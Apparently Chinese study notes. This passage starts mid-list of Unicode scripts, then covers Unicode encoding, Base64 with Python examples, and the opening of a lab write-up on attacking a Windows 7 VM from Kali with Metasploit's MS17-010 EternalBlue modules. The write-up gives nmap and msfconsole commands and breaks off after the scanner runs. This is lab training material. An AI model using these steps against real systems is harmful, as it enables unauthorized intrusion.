6%96%87)、[哈努诺文](https://zh.wikipedia.org/w/index.php?title=%E5%93%88%E5%8A%AA%E8%AF%BA%E6%96%87&action=edit&redlink=1)、[他加禄文](https://zh.wikipedia.org/wiki/%E4%BB%96%E5%8A%A0%E7%A5%BF%E6%96%87)、[塔格巴奴亚文](https://zh.wikipedia.org/w/index.php?title=%E5%A1%94%E6%A0%BC%E5%B7%B4%E5%A5%B4%E4%BA%9A%E6%96%87&action=edit&redlink=1)、[塞浦路斯音节文字](https://zh.wikipedia.org/wiki/%E5%A1%9E%E6%B5%A6%E8%B7%AF%E6%96%AF%E9%9F%B3%E8%8A%82%E6%96%87%E5%AD%97)，[林布字母](https://zh.wikipedia.org/w/index.php?title=%E6%9E%97%E5%B8%83%E5%AD%97%E6%AF%8D&action=edit&redlink=1)，[线形文字B](https://zh.wikipedia.org/wiki/%E7%BA%BF%E5%BD%A2%E6%96%87%E5%AD%97B)，[奥斯曼亚字母](https://zh.wikipedia.org/wiki/%E5%A5%A7%E6%96%AF%E6%9B%BC%E4%BA%9E%E5%AD%97%E6%AF%8D)，[萧伯纳字母](https://zh.wikipedia.org/wiki/%E8%95%AD%E4%BC%AF%E7%B4%8D%E5%AD%97%E6%AF%8D)，[德宏傣文](https://zh.wikipedia.org/wiki/%E5%BE%B7%E5%AE%8F%E5%82%A3%E6%96%87)，[乌加里特字母](https://zh.wikipedia.org/wiki/%E4%B9%8C%E5%8A%A0%E9%87%8C%E7%89%B9%E5%AD%97%E6%AF%8D)、[六十四卦](https://zh.wikipedia.org/wiki/%E5%85%AD%E5%8D%81%E5%9B%9B%E5%8D%A6)、[布吉文](https://zh.wikipedia.org/w/index.php?title=%E5%B8%83%E5%90%89%E6%96%87&action=edit&redlink=1)，[格拉哥里字母](https://zh.wikipedia.org/wiki/%E6%A0%BC%E6%8B%89%E5%93%A5%E9%87%8C%E5%AD%97%E6%AF%8D)，[佉卢文](https://zh.wikipedia.org/wiki/%E4%BD%89%E5%8D%A2%E6%96%87)，[西双版纳傣文](https://zh.wikipedia.org/wiki/%E8%A5%BF%E5%8F%8C%E7%89%88%E7%BA%B3%E5%82%A3%E6%96%87)，[古波斯文](https://zh.wikipedia.org/w/index.php?title=%E5%8F%A4%E6%B3%A2%E6%96%AF%E6%96%87&action=edit&redlink=1)，[锡尔赫特文](https://zh.wikipedia.org/w/index.php?title=%E9%94%A1%E5%B0%94%E8%B5%AB%E7%89%B9%E6%96%87&action=edit&redlink=1)、[提非纳文](https://zh.wikipedia.org/wiki/%E6%8F%90%E9%9D%9E%E7%B4%8D%E6%96%87) 、[古希腊音乐符号](https://zh.wikipedia.org/w/index.php?title=%E5%8F%A4%E5%B8%8C%E8%85%8A%E9%9F%B3%E4%B9%90%E7%AC%A6%E5%8F%B7&action=edit&redlink=1)、[巴厘文](https://zh.wikipedia.org/wiki/%E5%B7%B4%E5%8E%98%E6%96%87)，[楔形文字](https://zh.wikipedia.org/wiki/%E6%A5%94%E5%BD%A2%E6%96%87%E5%AD%97)，[西非书面文字](https://zh.wikipedia.org/wiki/%E8%A5%BF%E9%9D%9E%E4%B9%A6%E9%9D%A2%E6%96%87%E5%AD%97)，[八思巴文](https://zh.wikipedia.org/wiki/%E5%85%AB%E6%80%9D%E5%B7%B4%E6%96%87)、[腓尼基字母](https://zh.wikipedia.org/wiki/%E8%85%93%E5%B0%BC%E5%9F%BA%E5%AD%97%E6%AF%8D)、[卡利亚文](https://zh.wikipedia.org/w/index.php?title=%E5%8D%A1%E5%88%A9%E4%BA%9A%E6%96%87&action=edit&redlink=1)，[占婆字母](https://zh.wikipedia.org/wiki/%E5%8D%A0%E5%A9%86%E5%AD%97%E6%AF%8D)，[克耶黎文](https://zh.wikipedia.org/w/index.php?title=%E5%85%8B%E8%80%B6%E9%BB%8E%E6%96%87&action=edit&redlink=1)，[绒巴文](https://zh.wikipedia.org/wiki/%E7%BB%92%E5%B7%B4%E6%96%87)，[利西亚文](https://zh.wikipedia.org/w/index.php?title=%E5%88%A9%E8%A5%BF%E4%BA%9A%E6%96%87&action=edit&redlink=1)，[吕底亚文](https://zh.wikipedia.org/w/index.php?title=%E5%90%95%E5%BA%95%E4%BA%9A%E6%96%87&action=edit&redlink=1)，[桑塔利文](https://zh.wikipedia.org/w/index.php?title=%E6%A1%91%E5%A1%94%E5%88%A9%E6%96%87&action=edit&redlink=1)，[拉让文](https://zh.wikipedia.org/w/index.php?title=%E6%8B%89%E8%AE%A9%E6%96%87&action=edit&redlink=1)，[索拉什特拉文](https://zh.wikipedia.org/w/index.php?title=%E7%B4%A2%E6%8B%89%E4%BB%80%E7%89%B9%E6%8B%89%E6%96%87&action=edit&redlink=1)，[巽他文](https://zh.wikipedia.org/w/index.php?title=%E5%B7%BD%E4%BB%96%E6%96%87&action=edit&redlink=1)、[瓦伊文](https://zh.wikipedia.org/w/index.php?title=%E7%93%A6%E4%BC%8A%E6%96%87&action=edit&redlink=1)、[斐斯托斯圆盘](https://zh.wikipedia.org/wiki/%E6%96%90%E6%96%AF%E6%89%98%E6%96%AF%E5%9C%93%E7%9B%A4)，[麻将](https://zh.wikipedia.org/wiki/%E9%BA%BB%E5%B0%86)、[多米诺骨牌](https://zh.wikipedia.org/wiki/%E5%A4%9A%E7%B1%B3%E8%AF%BA%E9%AA%A8%E7%89%8C)上的符号、[阿维斯陀文](https://zh.wikipedia.org/w/index.php?title=%E9%98%BF%E7%BB%B4%E6%96%AF%E9%99%80%E6%96%87&action=edit&redlink=1)，[巴姆穆文字](https://zh.wikipedia.org/wiki/%E5%B7%B4%E5%A7%86%E7%A9%86%E6%96%87%E5%AD%97)，[埃及象形文字](https://zh.wikipedia.org/wiki/%E5%9F%83%E5%8F%8A%E8%B1%A1%E5%BD%A2%E6%96%87%E5%AD%97) （[加汀纳符号表](https://zh.wikipedia.org/wiki/%E5%8A%A0%E6%B1%80%E7%B4%8D%E7%AC%A6%E8%99%9F%E8%A1%A8)，涵盖1071个符号），[亚拉姆文](https://zh.wikipedia.org/wiki/%E4%BA%9E%E6%8B%89%E5%A7%86%E6%96%87)，[巴拉维碑铭体](https://zh.wikipedia.org/w/index.php?title=%E5%B7%B4%E6%8B%89%E7%BB%B4%E7%A2%91%E9%93%AD%E4%BD%93&action=edit&redlink=1)，[帕提亚碑铭体](https://zh.wikipedia.org/w/index.php?title=%E5%B8%95%E6%8F%90%E4%BA%9A%E7%A2%91%E9%93%AD%E4%BD%93&action=edit&redlink=1)，[爪哇文](https://zh.wikipedia.org/wiki/%E7%88%AA%E5%93%87%E6%96%87)，[凯提文](https://zh.wikipedia.org/wiki/%E5%87%B1%E6%8F%90%E6%96%87)，[老傈僳文](https://zh.wikipedia.org/wiki/%E8%80%81%E5%82%88%E5%83%B3%E6%96%87)，[曼尼普尔文](https://zh.wikipedia.org/w/index.php?title=%E6%9B%BC%E5%B0%BC%E6%99%AE%E5%B0%94%E6%96%87&action=edit&redlink=1)，[南阿拉伯字母](https://zh.wikipedia.org/wiki/%E5%8D%97%E9%98%BF%E6%8B%89%E4%BC%AF%E5%AD%97%E6%AF%8D)，[古突厥文](https://zh.wikipedia.org/wiki/%E5%8F%A4%E7%AA%81%E5%8E%A5%E6%96%87)，[撒玛利亚字母](https://zh.wikipedia.org/w/index.php?title=%E6%92%92%E7%8E%9B%E5%88%A9%E4%BA%9A%E5%AD%97%E6%AF%8D&action=edit&redlink=1)，[老傣文](https://zh.wikipedia.org/wiki/%E8%80%81%E5%82%A3%E6%96%87)、[傣越文](https://zh.wikipedia.org/wiki/%E5%82%A3%E9%BB%AF%E8%AA%9E)。、[巴塔克字母](https://zh.wikipedia.org/w/index.php?title=%E5%B7%B4%E5%A1%94%E5%85%8B%E5%AD%97%E6%AF%8D&action=edit&redlink=1)，[婆罗米文字](https://zh.wikipedia.org/wiki/%E5%A9%86%E7%BD%97%E7%B1%B3%E6%96%87%E5%AD%97)，[曼达字母](https://zh.wikipedia.org/w/index.php?title=%E6%9B%BC%E8%BE%BE%E5%AD%97%E6%AF%8D&action=edit&redlink=1)，[纸牌](https://zh.wikipedia.org/wiki/%E7%BA%B8%E7%89%8C)符号，[交通标志](https://zh.wikipedia.org/wiki/%E4%BA%A4%E9%80%9A%E6%A0%87%E5%BF%97)，[地图](https://zh.wikipedia.org/wiki/%E5%9C%B0%E5%9B%BE)符号，[炼金术符号](https://zh.wikipedia.org/w/index.php?title=%E7%82%BC%E9%87%91%E6%9C%AF%E7%AC%A6%E5%8F%B7&action=edit&redlink=1)，[颜文字](https://zh.wikipedia.org/wiki/%E9%A2%9C%E6%96%87%E5%AD%97)、[绘文字](https://zh.wikipedia.org/wiki/%E7%BB%98%E6%96%87%E5%AD%97)、[查克马字母](https://zh.wikipedia.org/w/index.php?title=%E6%9F%A5%E5%85%8B%E9%A9%AC%E5%AD%97%E6%AF%8D&action=edit&redlink=1)，[麦罗埃文](https://zh.wikipedia.org/wiki/%E9%BA%A6%E7%BD%97%E5%9F%83%E6%96%87)，[麦罗埃象形文字](https://zh.wikipedia.org/w/index.php?title=%E9%BA%A6%E7%BD%97%E5%9F%83%E8%B1%A1%E5%BD%A2%E6%96%87%E5%AD%97&action=edit&redlink=1)，[柏格理苗文](https://zh.wikipedia.org/wiki/%E6%9F%8F%E6%A0%BC%E7%90%86%E8%8B%97%E6%96%87)，[夏拉达文](https://zh.wikipedia.org/wiki/%E5%A4%8F%E6%8B%89%E9%81%94%E6%96%87)，[索拉僧平文字](https://zh.wikipedia.org/wiki/%E7%B4%A2%E6%8B%89%E5%83%A7%E5%B9%B3%E6%96%87%E5%AD%97)、[泰克里文](https://zh.wikipedia.org/w/index.php?title=%E6%B3%B0%E5%85%8B%E9%87%8C%E6%96%87&action=edit&redlink=1)、[土耳其里拉符号](https://zh.wikipedia.org/wiki/%E5%9C%9F%E8%80%B3%E5%85%B6%E9%87%8C%E6%8B%89%E7%AC%A6%E5%8F%B7)、5个双向排版符号、[巴萨字母](https://zh.wikipedia.org/w/index.php?title=%E5%B7%B4%E8%90%A8%E5%AD%97%E6%AF%8D&action=edit&redlink=1)，[高加索阿尔巴尼亚字母](https://zh.wikipedia.org/w/index.php?title=%E9%AB%98%E5%8A%A0%E7%B4%A2%E9%98%BF%E5%B0%94%E5%B7%B4%E5%B0%BC%E4%BA%9A%E5%AD%97%E6%AF%8D&action=edit&redlink=1)，[杜普雷严速记](https://zh.wikipedia.org/w/index.php?title=%E6%9D%9C%E6%99%AE%E9%9B%B7%E5%9A%B4%E9%80%9F%E8%A8%98&action=edit&redlink=1)，[爱尔巴桑字母](https://zh.wikipedia.org/w/index.php?title=%E7%88%B1%E5%B0%94%E5%B7%B4%E6%A1%91%E5%AD%97%E6%AF%8D&action=edit&redlink=1)，[古兰塔文](https://zh.wikipedia.org/wiki/%E5%8F%A4%E5%85%B0%E5%A1%94%E6%96%87)，[可吉文](https://zh.wikipedia.org/w/index.php?title=%E5%8F%AF%E5%90%89%E6%96%87&action=edit&redlink=1)，[库达瓦迪文](https://zh.wikipedia.org/w/index.php?title=%E5%BA%93%E8%BE%BE%E7%93%A6%E8%BF%AA%E6%96%87&action=edit&redlink=1)，[线形文字A](https://zh.wikipedia.org/wiki/%E7%BA%BF%E5%BD%A2%E6%96%87%E5%AD%97A)，[马哈佳尼文](https://zh.wikipedia.org/w/index.php?title=%E9%A9%AC%E5%93%88%E4%BD%B3%E5%B0%BC%E6%96%87&action=edit&redlink=1)，[摩尼教字母](https://zh.wikipedia.org/wiki/%E6%91%A9%E5%B0%BC%E6%95%99%E5%AD%97%E6%AF%8D)，[门得文字](https://zh.wikipedia.org/w/index.php?title=%E9%97%A8%E5%BE%97%E6%96%87%E5%AD%97&action=edit&redlink=1)，[莫迪字母](https://zh.wikipedia.org/w/index.php?title=%E8%8E%AB%E8%BF%AA%E5%AD%97%E6%AF%8D&action=edit&redlink=1)，[默文](https://zh.wikipedia.org/w/index.php?title=%E9%BB%98%E6%96%87&action=edit&redlink=1)，[纳巴泰字母](https://zh.wikipedia.org/wiki/%E7%B4%8D%E5%B7%B4%E6%B3%B0%E5%AD%97%E6%AF%8D)，[古北阿拉伯文](https://zh.wikipedia.org/w/index.php?title=%E5%8F%A4%E5%8C%97%E9%98%BF%E6%8B%89%E4%BC%AF%E6%96%87&action=edit&redlink=1)，[古彼尔姆文](https://zh.wikipedia.org/wiki/%E5%8F%A4%E5%BD%BC%E7%88%BE%E5%A7%86%E6%96%87)，[杨松录苗文](https://zh.wikipedia.org/wiki/%E6%9D%A8%E6%9D%BE%E5%BD%95%E8%8B%97%E6%96%87)，[帕米拉文字](https://zh.wikipedia.org/w/index.php?title=%E5%B8%95%E7%B1%B3%E6%8B%89%E6%96%87%E5%AD%97&action=edit&redlink=1)，[袍清豪文](https://zh.wikipedia.org/w/index.php?title=%E8%A2%8D%E6%B8%85%E8%B1%AA%E6%96%87&action=edit&redlink=1)，[诗篇巴列维文](https://zh.wikipedia.org/w/index.php?title=%E8%AF%97%E7%AF%87%E5%B7%B4%E5%88%97%E7%BB%B4%E6%96%87&action=edit&redlink=1)，[悉昙文字](https://zh.wikipedia.org/wiki/%E6%82%89%E6%9B%87%E6%96%87%E5%AD%97)，[底罗仆多文](https://zh.wikipedia.org/wiki/%E5%BA%95%E7%BD%97%E4%BB%86%E5%A4%9A%E6%96%87)，[瓦兰齐地文](https://zh.wikipedia.org/w/index.php?title=%E7%93%A6%E5%85%B0%E9%BD%90%E5%9C%B0%E6%96%87&action=edit&redlink=1)、[装饰符号](https://zh.wikipedia.org/wiki/Dingbat)、[阿洪姆文](https://zh.wikipedia.org/wiki/%E9%98%BF%E6%B4%AA%E5%A7%86%E6%96%87)，[安纳托利亚象形文字](https://zh.wikipedia.org/w/index.php?title=%E5%AE%89%E7%BA%B3%E6%89%98%E5%88%A9%E4%BA%9A%E8%B1%A1%E5%BD%A2%E6%96%87%E5%AD%97&action=edit&redlink=1)，[哈坦文](https://zh.wikipedia.org/w/index.php?title=%E5%93%88%E5%9D%A6%E6%96%87&action=edit&redlink=1)，[穆尔塔尼文](https://zh.wikipedia.org/w/index.php?title=%E7%A9%86%E5%B0%94%E5%A1%94%E5%B0%BC%E6%96%87&action=edit&redlink=1)，[古匈牙利字母](https://zh.wikipedia.org/wiki/%E5%8F%A4%E5%8C%88%E7%89%99%E5%88%A9%E5%AD%97%E6%AF%8D)，[书写符号](https://zh.wikipedia.org/w/index.php?title=%E4%B9%A6%E5%86%99%E7%AC%A6%E5%8F%B7&action=edit&redlink=1)、[切罗基文](https://zh.wikipedia.org/wiki/%E5%88%87%E7%BD%97%E5%9F%BA%E6%96%87)小写字母，以及五种[绘文字](https://zh.wikipedia.org/wiki/%E7%BB%98%E6%96%87%E5%AD%97)[肤色](https://zh.wikipedia.org/wiki/%E8%86%9A%E8%89%B2)修改字符、[阿德拉姆字母](https://zh.wikipedia.org/w/index.php?title=%E9%98%BF%E5%BE%B7%E6%8B%89%E5%A7%86%E5%AD%97%E6%AF%8D&action=edit&redlink=1)，[比奇舒奇文](https://zh.wikipedia.org/w/index.php?title=%E6%AF%94%E5%A5%87%E8%88%92%E5%A5%87%E6%96%87&action=edit&redlink=1)，[象雄文](https://zh.wikipedia.org/wiki/%E8%B1%A1%E9%9B%84%E6%96%87)，[尼泊尔纽瓦字母](https://zh.wikipedia.org/w/index.php?title=%E5%B0%BC%E6%B3%8A%E5%B0%94%E7%BA%BD%E7%93%A6%E5%AD%97%E6%AF%8D&action=edit&redlink=1)，[欧塞奇字母](https://zh.wikipedia.org/w/index.php?title=%E6%AC%A7%E5%A1%9E%E5%A5%87%E5%AD%97%E6%AF%8D&action=edit&redlink=1)，[西夏文](https://zh.wikipedia.org/wiki/%E8%A5%BF%E5%A4%8F%E6%96%87)、绘字文、[札那巴札尔](https://zh.wikipedia.org/wiki/%E8%92%99%E5%8F%A4%E6%96%87%E5%AD%97)、[索永布文字](https://zh.wikipedia.org/wiki/%E7%B4%A2%E6%B0%B8%E5%B8%83%E6%96%87%E5%AD%97)、[马萨拉姆贡德文字](https://zh.wikipedia.org/w/index.php?title=%E9%A9%AC%E8%90%A8%E6%8B%89%E5%A7%86%E8%B4%A1%E5%BE%B7%E6%96%87%E5%AD%97&action=edit&redlink=1)、[女书](https://zh.wikipedia.org/wiki/%E5%A5%B3%E4%B9%A6)、[变体假名](https://zh.wikipedia.org/wiki/%E8%AE%8A%E9%AB%94%E5%81%87%E5%90%8D)（非标准[平假名](https://zh.wikipedia.org/wiki/%E5%B9%B3%E5%81%87%E5%90%8D)）、[多格拉文](https://zh.wikipedia.org/w/index.php?title=%E5%A4%9A%E6%A0%BC%E6%8B%89%E6%96%87&action=edit&redlink=1)、[格鲁吉亚文](https://zh.wikipedia.org/wiki/%E5%96%AC%E6%B2%BB%E4%BA%9E%E6%96%87)骑士体大写字母、[贡贾拉贡德文](https://zh.wikipedia.org/w/index.php?title=%E8%B4%A1%E8%B4%BE%E6%8B%89%E8%B4%A1%E5%BE%B7%E6%96%87&action=edit&redlink=1)、[哈乃斐罗兴亚文字](https://zh.wikipedia.org/wiki/%E5%93%88%E4%B9%83%E6%96%90%E7%BE%85%E8%88%88%E4%BA%9E%E6%96%87%E5%AD%97)、[望加锡文](https://zh.wikipedia.org/w/index.php?title=%E6%9C%9B%E5%8A%A0%E9%94%A1%E6%96%87&action=edit&redlink=1)、[梅德法伊德林文](https://zh.wikipedia.org/w/index.php?title=%E6%A2%85%E5%BE%B7%E6%B3%95%E4%BC%8A%E5%BE%B7%E6%9E%97%E6%96%87&action=edit&redlink=1)、[老粟特文](https://zh.wikipedia.org/wiki/%E8%80%81%E7%B2%9F%E7%89%B9%E6%96%87)、[粟特文](https://zh.wikipedia.org/wiki/%E7%B2%9F%E7%89%B9%E6%96%87)、[埃利迈文](https://zh.wikipedia.org/wiki/%E5%9F%83%E5%88%A9%E9%82%81%E6%96%87)、[南迪城文](https://zh.wikipedia.org/w/index.php?title=%E5%8D%97%E8%BF%AA%E5%9F%8E%E6%96%87&action=edit&redlink=1)、[创世纪苗文](https://zh.wikipedia.org/wiki/%E5%89%B5%E4%B8%96%E7%B4%80%E8%8B%97%E6%96%87)、[文乔文](https://zh.wikipedia.org/w/index.php?title=%E6%96%87%E4%B9%94%E6%96%87&action=edit&redlink=1)、[花剌子模语](https://zh.wikipedia.org/wiki/%E8%8A%B1%E5%89%8C%E5%AD%90%E6%A8%A1%E8%AF%AD)、[迪维西语](https://zh.wikipedia.org/wiki/%E8%BF%AA%E7%BB%B4%E8%A5%BF%E8%AF%AD)的[岛字母](https://zh.wikipedia.org/w/index.php?title=%E5%B3%B6%E5%AD%97%E6%AF%8D&action=edit&redlink=1)、[契丹小字](https://zh.wikipedia.org/wiki/%E5%A5%91%E4%B8%B9%E5%B0%8F%E5%AD%97)、[库尔德语字母](https://zh.wikipedia.org/wiki/%E5%BA%93%E5%B0%94%E5%BE%B7%E8%AF%AD%E5%AD%97%E6%AF%8D)的[Yezidi体](https://zh.wikipedia.org/wiki/%E5%BA%93%E5%B0%94%E5%BE%B7%E8%AF%AD%E5%AD%97%E6%AF%8D)、书写[豪萨语](https://zh.wikipedia.org/wiki/%E8%B1%AA%E8%90%A8%E8%AF%AD)用的阿拉伯附加字母、[沃洛夫语](https://zh.wikipedia.org/wiki/%E6%B2%83%E6%B4%9B%E5%A4%AB%E8%AA%9E)、其他非洲语言、在巴基斯坦书写[印德科语](https://zh.wikipedia.org/w/index.php?title=%E5%8D%B0%E5%BE%B7%E7%A7%91%E8%AA%9E&action=edit&redlink=1)和[旁遮普语](https://zh.wikipedia.org/wiki/%E6%97%81%E9%81%AE%E6%99%AE%E8%AA%9E)的补充字符、[粤语](https://zh.wikipedia.org/wiki/%E7%B2%B5%E8%AA%9E)用的[注音符号](https://zh.wikipedia.org/wiki/%E7%B2%B5%E8%AA%9E%E6%B3%A8%E9%9F%B3%E7%AC%A6%E8%99%9F)、[共享创意](https://zh.wikipedia.org/wiki/%E5%85%B1%E4%BA%AB%E5%89%B5%E6%84%8F)授权符号、七十或八十年代电讯用图符。

### Unicode编码系统可分为编码方式和实现方式两个层次。

目前实际应用的统一码版本对应于[UCS-2](https://zh.wikipedia.org/wiki/UCS-2)，使用16[位](https://zh.wikipedia.org/wiki/%E4%BD%8D%E5%85%83)的编码空间。也就是每个字符占用2个[字节](https://zh.wikipedia.org/wiki/%E5%AD%97%E8%8A%82)。这样理论上一共最多可以表示216（即65536）个字符。基本满足各种语言的使用。  
UCS-4是一个更大的尚未填充完全的31位字符集，加上恒为0的首位，共需占据32位，即4字节。理论上最多能表示231个字符，完全可以涵盖一切语言所用的符号。  
基本多文种平面的字符的编码为U+hhhh，其中每个h代表一个[十六进制](https://zh.wikipedia.org/wiki/%E5%8D%81%E5%85%AD%E8%BF%9B%E5%88%B6)数字，与UCS-2编码完全相同。而其对应的4字节UCS-4编码后两个字节一致，前两个字节则所有位均为0。  
Unicode的实现方式不同于编码方式。一个字符的Unicode编码是确定的。但是在实际传输过程中，由于不同[系统平台](https://zh.wikipedia.org/wiki/%E7%B3%BB%E7%BB%9F%E5%B9%B3%E5%8F%B0)的设计不一定一致，以及出于节省空间的目的，对Unicode编码的实现方式有所不同。Unicode的实现方式称为**Unicod转换格式**（Unicode Transformation Format，简称为UTF）。

[Unicode_wiki百科](https://zh.wikipedia.org/wiki/Unicode)

## base64

**Base64**是一种基于64个可打印字符来表示[二进制数据](https://zh.wikipedia.org/wiki/%E4%BA%8C%E8%BF%9B%E5%88%B6)的表示方法。由于{\displaystyle \log _{2}64=6}，所以每6个[比特](https://zh.wikipedia.org/wiki/%E4%BD%8D%E5%85%83)为一个单元，Base64常用于在通常处理文本[数据](https://zh.wikipedia.org/wiki/%E6%95%B0%E6%8D%AE)的场合，表示、传输、存储一些二进制数据，包括[MIME](https://zh.wikipedia.org/wiki/MIME)的[电子邮件](https://zh.wikipedia.org/wiki/%E7%94%B5%E5%AD%90%E9%82%AE%E4%BB%B6)及[XML](https://zh.wikipedia.org/wiki/XML)的一些复杂数据。

* 编码“Man”

| **文本** | **M** |  |  |  |  |  |  |  | **A** |  |  |  |  |  |  |  | **N** |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| ASCII编码 | 77 |  |  |  |  |  |  |  | 97 |  |  |  |  |  |  |  | 110 |  |  |  |  |  |  |  |
| 二进制位 | 0 | 1 | 0 | 0 | 1 | 1 | 0 | 1 | 0 | 1 | 1 | 0 | 0 | 0 | 0 | 1 | 0 | 1 | 1 | 0 | 1 | 1 | 1 | 0 |
| 索引 | 19 |  |  |  |  |  | 22 |  |  |  |  |  | 5 |  |  |  |  |  | 46 |  |  |  |  |  |
| Base64编码 | **T** |  |  |  |  |  | W |  |  |  |  |  | F |  |  |  |  |  | u |  |  |  |  |  |

在此例中，Base64算法将3个字节编码为4个字符。

Base64索引表：

| **数值** | **字符** |  | **数值** | **字符** |  | **数值** | **字符** |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 0 | A | 16 | Q | 32 | g | 48 | w |  |  |  |
| 1 | B | 17 | R | 33 | h | 49 | x |  |  |  |
| 2 | C | 18 | S | 34 | i | 50 | y |  |  |  |
| 3 | D | 19 | T | 35 | j | 51 | z |  |  |  |
| 4 | E | 20 | U | 36 | k | 52 | 0 |  |  |  |
| 5 | F | 21 | V | 37 | l | 53 | 1 |  |  |  |
| 6 | G | 22 | W | 38 | m | 54 | 2 |  |  |  |
| 7 | H | 23 | X | 39 | n | 55 | 3 |  |  |  |
| 8 | I | 24 | Y | 40 | o | 56 | 4 |  |  |  |
| 9 | J | 25 | Z | 41 | p | 57 | 5 |  |  |  |
| 10 | K | 26 | a | 42 | q | 58 | 6 |  |  |  |
| 11 | L | 27 | b | 43 | r | 59 | 7 |  |  |  |
| 12 | M | 28 | c | 44 | s | 60 | 8 |  |  |  |
| 13 | N | 29 | d | 45 | t | 61 | 9 |  |  |  |
| 14 | O | 30 | e | 46 | u | 62 | + |  |  |  |
| 15 | P | 31 | f | 47 | v | 63 | / |  |  |  |

大致过程：先将文本转为ascii码，再转为8位2进制数，再取其中6位得出对应的十进制数，再通过索引表中转换为字符

如果要编码的字节数不能被3整除，最后会多出1个或2个字节，那么可以使用下面的方法进行处理：先使用0字节值在末尾补足，使其能够被3整除，然后再进行Base64的编码。在编码后的Base64文本后加上一个或两个=号，代表补足的字节数。说，当最后剩余两个八位(待补足)字节（2个byte）时，最后一个6位的Base64字节块有四位是0值，最后附加上两个等号；如果最后剩余一个八位(待补足)字节（1个byte）时，最后一个6位的base字节块有两位是0值，最后附加一个等号。

### base64解码

[在线解码编码网站](http://tool.chinaz.com/Tools/Base64.aspx)

### base64_python

#### 想将字符串转编码成base64,要先将字符串转换成二进制数据

url = "https://www.cnblogs.com/songzhixue/"

bytes_url = url.encode("utf-8")

str_url = base64.b64encode(bytes_url) # 被编码的参数必须是二进制数据

print(str_url)

b'aHR0cHM6Ly93d3cuY25ibG9ncy5jb20vc29uZ3poaXh1ZS8='

#### 将base64解码成字符串

import base64

url = "aHR0cHM6Ly93d3cuY25ibG9ncy5jb20vc29uZ3poaXh1ZS8="

str_url = base64.b64decode(url).decode("utf-8")

## 三．基于 MSF，选取 Windows 7 到 10 版本的操作系统漏洞，完成一次对 Windows 系统的攻击利用。

0x01 实验准备

首先我们要准备的就是kali（攻击方），一台win7虚拟机（靶机），由于我们配置虚拟机的时候，两台机器都在同一个局域网上，所以互相通信是完全没问题的。由于要获得对方靶机的shell，所以两台电脑的IP我们都要知道，因为之后会用上。

0x02 IP查询

kali查询IP：ip add



这里查到我们kali的ip为192.168.175.255

win7查询IP：ipconfig



为了确保攻击的成功，首先我们关闭win7的防火墙，其次把所有的补丁都卸掉。win7的防火墙关闭方法，搜索防火墙，找到相关设置，关掉它。之后就是补丁，很多我们找到的镜像都打过永恒之蓝的补丁，所以我们要稍微的关一下。我第一个win7虚拟机就因为太新，导致没有找到永恒之蓝漏洞，所以我找了一台2010年的镜像机，解压即用。

我们先在kali上跑一下nmap，一是看看445端口是不是已经开放，二来是看看局域网中两台机子是否连接正常。

nmap -Fn 192.168.175.134



0x03 msfconsole的配置与使用

其实步骤与书上的步骤差不多，但是由于书上是对XP系统进行的攻击，所以使用的是ms08-067。但是我们是对win7的漏洞进行攻击，所以在第一步就有了一点点区别，我们需要使用的是ms17_010。



注释1：auxiliary/scanner/smb/smb_ms17_010 ：一个检测程序，设置目标主机，网段，它会自动检测是否存在永恒之蓝漏洞

注释2：exploit/windows/smb/ms17_010_eternalblue： 永恒之蓝的exp

auxiliary/scanner/smb/smb_ms17_010的检验：

use auxiliary/scanner/smb/smb_ms17_010

set RHOSTS 192.168.175.134

run

配置IP后就可以运行这个模块。

